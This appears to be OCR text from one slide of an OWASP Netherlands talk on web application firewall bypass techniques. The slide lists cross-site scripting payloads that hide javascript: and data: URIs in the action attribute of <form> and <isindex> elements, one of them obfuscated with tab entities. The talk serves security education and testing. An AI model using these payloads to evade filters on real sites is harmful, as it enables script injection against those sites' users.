 OWASP
Open Web Application
Security Project
WAF Bypass Techniques
Testing With action Attribute
Action being another attribute that can be used to execute
javascript, it is commonly used by elements such as <form,
<isindex etc.
<form action="Javascript:alert(1)"><input type=submit>
<isindex action="javascript:alert(1)" type=image>
<isindex action=j&Tab;a&Tab;vas&Tab;c&Tab;r&Tab;ipt:alert(1)
type=image>
<isindex action=data:text/html, type=image>
UNIVERSITEIT VAN AMSTERDAM
Web Application Firewall, Filter and Bypass
- Aatif Khan
https://www.owasp.org/index.php/Netherlands